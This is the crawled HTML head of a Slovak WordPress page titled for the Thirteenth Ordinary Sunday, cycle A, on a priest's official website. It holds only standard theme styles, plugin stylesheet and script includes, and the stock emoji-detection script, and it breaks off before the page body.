

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabiananton.sk/trinasta-cezrocna-nedela-cyklus-a/
body_size: 41682
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sk-SK"> <!--<![endif]-->
<head>
    <title>Trinásta cezročná nedeľa &#8211; cyklus A | Anton Fabian - oficiálna webstránka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fabiananton.sk/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://fabiananton.sk/wp-content/uploads/2021/10/priest.png"><link rel="apple-touch-icon" sizes="76x76" href="http://pavolelias.sk/tester/wp-content/uploads/2017/02/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://pavolelias.sk/tester/wp-content/uploads/2017/02/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://pavolelias.sk/tester/wp-content/uploads/2017/02/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://pavolelias.sk/tester/wp-content/uploads/2017/02/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://pavolelias.sk/tester/wp-content/uploads/2017/02/android-icon-144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Anton Fabian - oficiálna webstránka &raquo;" href="https://fabiananton.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Anton Fabian - oficiálna webstránka &raquo;" href="https://fabiananton.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fabiananton.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fabiananton.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='audio2-html5_site_css-css' href='https://fabiananton.sk/wp-content/plugins/lbg_audio_player_pro_addon_visual_composer/audio2_html5/audio2_html5.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A%2C300%2C400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='UseyourDrive.Default_Skin.Player.CSS-css' href='https://fabiananton.sk/wp-content/plugins/use-your-drive/skins/Default_Skin/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/iLightBox/css/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-skin-useyourdrive-css' href='https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/iLightBox/metro-black-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Eva-Icons-css' href='https://fabiananton.sk/wp-content/plugins/use-your-drive/vendors/eva-icons/eva-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='WPCloudPlugins.Modals-css' href='https://fabiananton.sk/wp-content/plugins/use-your-drive/css/modal.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='UseyourDrive-css' href='https://fabiananton.sk/wp-content/plugins/use-your-drive/css/main.min.css' type='text/css' media='all' />
<style id='UseyourDrive-inline-css' type='text/css'>
#UseyourDrive .wpcp-no-results .ajax-filelist { background-image:url(https://fabiananton.sk/wp-content/plugins/use-your-drive/css/images/loader_no_results.svg);}iframe[src*='useyourdrive'] {background-image:url(https://fabiananton.sk/wp-content/plugins/use-your-drive/css/images/wpcp-loader.svg);background-repeat:no-repeat;background-position:center center;background-size:auto 128px;}:root {--wpcp--present--color--always--white:#fff;--wpcp--present--color--always--black:#222;--wpcp--present--border--radius:10px;--wpcp--present--gap:10px;--wpcp--present--color--color-scheme:light;--wpcp--present--color--accent:#29ADE2;--wpcp--present--color--background:#f9f9f9;--wpcp--present--color--background--50:rgb(249, 249, 249, 0.5);--wpcp--present--color--background--90:rgb(249, 249, 249, 0.9);--wpcp--present--color--black:#222;--wpcp--present--color--dark1:#666;--wpcp--present--color--dark2:#999;--wpcp--present--color--white:#fff;--wpcp--present--color--light1:#fcfcfc;--wpcp--present--color--light2:#e8e8e8;}@media only screen and (max-width:480px) {:root {--wpcp--present--gap:calc(10px * .4);}}@media only screen and (min-width:480px) and (max-width :768px) {:root {--wpcp--present--gap:calc(10px * .6);}}:root .wpcp-theme-light {--wpcp--present--color--color-scheme:light;--wpcp--present--color--accent:#29ADE2;--wpcp--present--color--background:#f9f9f9;--wpcp--present--color--background--50:rgb(249, 249, 249, 0.5);--wpcp--present--color--background--90:rgb(249, 249, 249, 0.9);--wpcp--present--color--black:#222;--wpcp--present--color--dark1:#666;--wpcp--present--color--dark2:#999;--wpcp--present--color--white:#fff;--wpcp--present--color--light1:#fcfcfc;--wpcp--present--color--light2:#e8e8e8;}:root .wpcp-theme-dark {--wpcp--present--color--color-scheme:dark;--wpcp--present--color--accent:#29ADE2;--wpcp--present--color--background:#333333;--wpcp--present--color--background--50:rgb(51, 51, 51, 0.5);--wpcp--present--color--background--90:rgb(51, 51, 51, 0.9);--wpcp--present--color--black:#fff;--wpcp--present--color--dark1:#fcfcfc;--wpcp--present--color--dark2:#e8e8e8;--wpcp--present--color--white:#222;--wpcp--present--color--light1:#666;--wpcp--present--color--light2:#999;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fabiananton.sk/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Philosopher%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fabiananton.sk/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='ubermenu-css' href='https://fabiananton.sk/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-grey-white-css' href='https://fabiananton.sk/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://fabiananton.sk/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://fabiananton.sk/wp-content/plugins/ubermenu-icons/assets/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fabiananton.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fabiananton.sk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fabiananton.sk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fabiananton.sk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/lbg_audio_player_pro_addon_visual_composer/audio2_html5/js/jquery.mousewheel.min.js" id="lbg-mousewheel-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/lbg_audio_player_pro_addon_visual_composer/audio2_html5/js/jquery.touchSwipe.min.js" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/lbg_audio_player_pro_addon_visual_composer/audio2_html5/js/audio2_html5.js" id="lbg-audio2_html5-js"></script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/lbg_audio_player_pro_addon_visual_composer/audio2_html5/js/google_a.js" id="lbg-google_a-js"></script>
<script type="text/javascript" id="Default_Skin.Library-js-extra">
/* <![CDATA[ */
var wpcp_mejsL10n = {"language":"sk","strings":{"wpcp_mejs.plural-form":2,"wpcp_mejs.install-flash":"Pou\u017e\u00edvate prehliada\u010d, ktor\u00fd nepodporuje alebo nem\u00e1 nain\u0161talovan\u00fd Flash player. Pros\u00edm zapnite Flash player alebo stiahnite najnov\u0161iu verziu z https:\/\/get.adobe.com\/flashplayer\/","wpcp_mejs.fullscreen-off":"Turn off Fullscreen","wpcp_mejs.fullscreen-on":"Go Fullscreen","wpcp_mejs.download-video":"Download Video","wpcp_mejs.download-file":"Download","wpcp_mejs.zipdownload":"Download playlist","wpcp_mejs.share":"Share","wpcp_mejs.deeplink":"Direct link","wpcp_mejs.purchase":"Purchase","wpcp_mejs.search":"Search...","wpcp_mejs.fullscreen":"Na cel\u00fa obrazovku","wpcp_mejs.time-jump-forward":["Jump forward 30 second","Jump forward %1 seconds"],"wpcp_mejs.loop":"Toggle Loop","wpcp_mejs.play":"Prehra\u0165","wpcp_mejs.pause":"Pozastavi\u0165","wpcp_mejs.close":"Zatvori\u0165","wpcp_mejs.playlist":"Zatvori\u0165","wpcp_mejs.playlist-prev":"Predch\u00e1dzaj\u00face","wpcp_mejs.playlist-next":"\u010ealej","wpcp_mejs.playlist-loop":"Loop","wpcp_mejs.playlist-shuffle":"Shuffle","wpcp_mejs.time-slider":"Posuvn\u00edk \u010dasu","wpcp_mejs.time-help-text":"Pou\u017eite tla\u010didl\u00e1 \u0161\u00edpok v\u013eavo\/vpravo pre zmenu o jednu sekundu. \u0160\u00edpky hore\/dole pre zmenu o 10 sek\u00fand.","wpcp_mejs.time-skip-back":["Skip back 10 second","Skip back %1 seconds"],"wpcp_mejs.captions-subtitles":"Titulok \/ titulky","wpcp_mejs.captions-chapters":"Kapitoly","wpcp_mejs.none":"\u017diadne","wpcp_mejs.mute-toggle":"Mute Toggle","wpcp_mejs.volume-help-text":"Pomocou \u0161\u00edpok hore\/dole zv\u00fd\u0161ite alebo zn\u00ed\u017eite hlasitos\u0165.","wpcp_mejs.unmute":"Zru\u0161i\u0165 stlmenie","wpcp_mejs.mute":"Stlmi\u0165","wpcp_mejs.volume-slider":"Posuvn\u00edk hlasitosti","wpcp_mejs.video-player":"Video prehr\u00e1va\u010d","wpcp_mejs.audio-player":"Audio prehr\u00e1va\u010d","wpcp_mejs.ad-skip":"Skip ad","wpcp_mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"wpcp_mejs.source-chooser":"Source Chooser","wpcp_mejs.stop":"Stop","wpcp_mejs.speed-rate":"Speed Rate","wpcp_mejs.live-broadcast":"\u017div\u00e9 vysielanie","wpcp_mejs.afrikaans":"Afrik\u00e1n\u010dina","wpcp_mejs.albanian":"Alb\u00e1n\u010dina","wpcp_mejs.arabic":"Arab\u010dina","wpcp_mejs.belarusian":"Bieloru\u0161tina","wpcp_mejs.bulgarian":"Bulhar\u010dina","wpcp_mejs.catalan":"Katal\u00e1n\u010dina","wpcp_mejs.chinese":"\u010c\u00edn\u0161tina","wpcp_mejs.chinese-simplified":"\u010c\u00edn\u0161tina (zjednodu\u0161en\u00e1)","wpcp_mejs.chinese-traditional":"\u010c\u00edn\u0161tina (tradi\u010dn\u00e1)","wpcp_mejs.croatian":"Chorv\u00e1t\u010dina","wpcp_mejs.czech":"\u010ce\u0161tina","wpcp_mejs.danish":"D\u00e1n\u010dina","wpcp_mejs.dutch":"Holand\u010dina","wpcp_mejs.english":"Angli\u010dtina","wpcp_mejs.estonian":"Est\u00f3n\u010dina","wpcp_mejs.filipino":"Filip\u00edn\u010dina","wpcp_mejs.finnish":"F\u00edn\u0161tina","wpcp_mejs.french":"Franc\u00faz\u0161ina","wpcp_mejs.galician":"Gali\u010dtina","wpcp_mejs.german":"Nem\u010dina","wpcp_mejs.greek":"Gr\u00e9\u010dtina","wpcp_mejs.haitian-creole":"Haitsk\u00e1 Kreol\u010dina","wpcp_mejs.hebrew":"Hebrej\u010dina","wpcp_mejs.hindi":"Hind\u010dina","wpcp_mejs.hungarian":"Ma\u010far\u010dina","wpcp_mejs.icelandic":"Island\u010dina","wpcp_mejs.indonesian":"Indon\u00e9z\u010dina","wpcp_mejs.irish":"\u00cdr\u010dina","wpcp_mejs.italian":"Talian\u010dina","wpcp_mejs.japanese":"Japon\u010dina","wpcp_mejs.korean":"K\u00f3rej\u010dina","wpcp_mejs.latvian":"Loty\u0161tina","wpcp_mejs.lithuanian":"Litov\u010dina","wpcp_mejs.macedonian":"Maced\u00f3n\u010dina","wpcp_mejs.malay":"Malaj\u010dina","wpcp_mejs.maltese":"Malt\u010dina","wpcp_mejs.norwegian":"N\u00f3r\u010dina","wpcp_mejs.persian":"Perz\u0161tina","wpcp_mejs.polish":"Po\u013e\u0161tina","wpcp_mejs.portuguese":"Portugal\u010dina","wpcp_mejs.romanian":"Rumun\u010dina","wpcp_mejs.russian":"Ru\u0161tina","wpcp_mejs.serbian":"Srb\u010dina","wpcp_mejs.slovak":"Sloven\u010dina","wpcp_mejs.slovenian":"Slovin\u010dina","wpcp_mejs.spanish":"\u0160paniel\u010dina","wpcp_mejs.swahili":"Swahil\u010dina","wpcp_mejs.swedish":"\u0160v\u00e9d\u010dina","wpcp_mejs.tagalog":"Tagalog","wpcp_mejs.thai":"Thaj\u010dina","wpcp_mejs.turkish":"Ture\u010dtina","wpcp_mejs.ukrainian":"Ukrajin\u010dina","wpcp_mejs.vietnamese":"Vietnam\u010dina","wpcp_mejs.welsh":"Wale\u0161tina","wpcp_mejs.yiddish":"Jidi\u0161"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabiananton.sk/wp-content/plugins/use-your-drive/skins/Default_Skin/js/mediaelement-and-player.min.js" id="Default_Skin.Library-js"></script>
